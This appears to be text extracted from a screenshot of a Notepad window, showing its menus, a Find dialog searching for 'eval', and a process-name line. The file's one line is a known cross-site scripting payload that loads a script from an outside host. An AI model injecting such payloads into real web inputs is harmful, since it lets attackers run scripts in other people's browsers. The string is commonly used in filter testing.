 Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Find
Find what:
Find Next
Direction
Cancel
Up Down
Match case
eval
<13042490> window' process name <C:\Windows\explorer.exe>